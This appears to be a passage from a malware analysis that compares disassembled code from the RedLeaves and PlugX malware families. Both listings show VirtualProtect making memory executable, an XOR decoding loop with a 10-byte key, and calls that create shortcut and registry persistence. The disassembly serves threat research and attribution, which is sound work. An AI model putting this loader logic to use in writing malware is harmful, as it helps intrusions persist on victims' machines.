 RedLeaves
PlugX
push edi ; char *
call sub_10001910
loc_10001D48:
mov eax, dwSize
mov ecx, dword ptr DATA
push offset flOldProtect ; lpflOldProtect
push 40h ; flNewProtect
push eax ; dwSize
push ecx ; lpAddress
call ds:VirtualProtect
mov edi, dwSize
mov ecx, DATA_COUNT
mov ebx, dword ptr DATA
add edi, 0FFFFFFF6h
lea esi, [ebx+0Ah]
mov DATA_SIZE, edi
cmp ecx, edi
jge short loc_10001DBB
jmp short loc_10001D90
loc_10001D90:
mov eax, 66666667h
imul ecx
sar edx, 2
mov eax, edx
shr eax, 1Fh
add eax, edx
lea edx, [eax+eax*4]
add edx, edx
mov eax, ecx
sub eax, edx
mov dl, [eax+ebx]
xor [ecx+esi], dl
inc ecx
cmp ecx, edi
jl short loc_10001D90
mov DATA_COUNT, ecx
loc_10001DBB:
call mal_create_lnk
test eax, eax
jnz short loc_10001DDE
push 104h ; iMaxLength
push offset aEnclosedata ; "enclosedata"
push offset ValueName ; lpString1
call ds:lstrcpynA
call mal_create_registry
push edi ; char *
call sub_10001950
loc_10001D97:
mov eax, dwSize
mov ecx, lpAddress
push offset flOldProtect ; lpflOldProtect
push 40h ; flNewProtect
push eax ; dwSize
push ecx ; lpAddress
call ds:VirtualProtect
mov eax, dwSize
mov ecx, dword_1001D3DC
mov edi, lpAddress
add eax, 0FFFFFFF6h
mov dword_1001D2C8, eax
cmp ecx, eax
jge short loc_10001E06
mov edi, edi
loc_10001DD0:
mov eax, 66666667h
imul ecx
sar edx, 2
mov eax, edx
shr eax, 1Fh
add eax, edx
lea edx, [eax+eax*4]
add edx, edx
mov eax, ecx
sub eax, edx
mov dl, [eax+edi]
xor [ecx+edi+0Ah], dl
mov ecx, dword_1001D3DC
inc ecx
mov dword_1001D3DC, ecx
cmp ecx, dword_1001D2C8
jl short loc_10001DD0
loc_10001E06:
call mal_create_lnk
test eax, eax
jnz short loc_10001E29
push 104h ; iMaxLength
push offset aRubicunddata ; "rubicunddata"
push offset ValueName ; lpString1
call ds:lstrcpynA
call mal_create_registry